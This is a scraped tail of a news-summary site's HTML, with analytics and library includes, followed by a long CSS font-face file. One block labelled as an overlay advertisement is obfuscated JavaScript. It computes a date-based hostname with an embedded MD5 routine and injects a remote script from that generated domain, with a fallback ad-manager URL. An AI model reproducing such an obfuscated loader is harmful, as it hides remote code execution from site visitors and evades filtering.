                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/css
request_url: https://newssummedup.com/css/fonts.css
body_size: 1956
content:
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTa-j2U0lmluP9RWlSytm3ho.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTZX5f-9o1vgP2EXwfjgl7AY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTRWV49_lSm1NYrwo-zkhivY.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTaaRobkAwv3vxw3jMhVENGA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTf8zf_FOSsgRmwsS7Aa9k2w.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTT0LW-43aMEzIO6XUTLjad8.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTegdm0LZdjqr5-oayXSOefg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local('OpenSans'),url(https://fonts.gstatic.com/s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local('OpenSans'),url(https://fonts.gstatic.com/s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local('OpenSans'),url(https://fonts.gstatic.com/s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local('OpenSans'),url(https://fonts.gstatic.com/s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local('OpenSans'),url(https://fonts.gstatic.com/s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local('OpenSans'),url(https://fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local('OpenSans'),url(https://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'),local('OpenSans-Semibold'),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSq-j2U0lmluP9RWlSytm3ho.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'),local('OpenSans-Semibold'),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSpX5f-9o1vgP2EXwfjgl7AY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'),local('OpenSans-Semibold'),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNShWV49_lSm1NYrwo-zkhivY.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'),local('OpenSans-Semibold'),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSqaRobkAwv3vxw3jMhVENGA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'),local('OpenSans-Semibold'),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSv8zf_FOSsgRmwsS7Aa9k2w.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'),local('OpenSans-Semibold'),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSj0LW-43aMEzIO6XUTLjad8.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'),local('OpenSans-Semibold'),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSugdm0LZdjqr5-oayXSOefg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzK-j2U0lmluP9RWlSytm3ho.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzJX5f-9o1vgP2EXwfjgl7AY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzBWV49_lSm1NYrwo-zkhivY.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzKaRobkAwv3vxw3jMhVENGA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzP8zf_FOSsgRmwsS7Aa9k2w.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzD0LW-43aMEzIO6XUTLjad8.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzOgdm0LZdjqr5-oayXSOefg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'),local('OpenSans-Extrabold'),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hq-j2U0lmluP9RWlSytm3ho.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'),local('OpenSans-Extrabold'),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hpX5f-9o1vgP2EXwfjgl7AY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'),local('OpenSans-Extrabold'),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hhWV49_lSm1NYrwo-zkhivY.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'),local('OpenSans-Extrabold'),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hqaRobkAwv3vxw3jMhVENGA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'),local('OpenSans-Extrabold'),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hv8zf_FOSsgRmwsS7Aa9k2w.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'),local('OpenSans-Extrabold'),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hj0LW-43aMEzIO6XUTLjad8.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'),local('OpenSans-Extrabold'),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hugdm0LZdjqr5-oayXSOefg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSansLight-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxhgVThLs8Y7ETJzDCYFCSLE.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSansLight-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxpiMaisvaUVUsYyVzOmndek.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSansLight-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxrBAWGjcah5Ky0jbCgIwDB8.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSansLight-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxv14vlcfyPYlAcQy2UfDRm4.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSansLight-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxqfJul7RR1X4poJgi27uS4w.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSansLight-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxqvyPXdneeGd26m9EmFSSWg.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'),local('OpenSansLight-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxko2lTMeWA_kmIyWrkNCwPc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBjTOQ_MqJVwkKsUn0wKzc2I.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBjUj_cnvWIuuBMVgbX098Mw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBkbcKLIaa1LC45dFaAfauRA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBmo_sUJ8uO4YLWRInS22T3Y.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBr6up8jxqWt8HVA3mDhkV_0.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBiYE0-AqJ3nfInTTiDXDjU4.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBo4P5ICox8Kq3LLUNMylGO4.woff2) 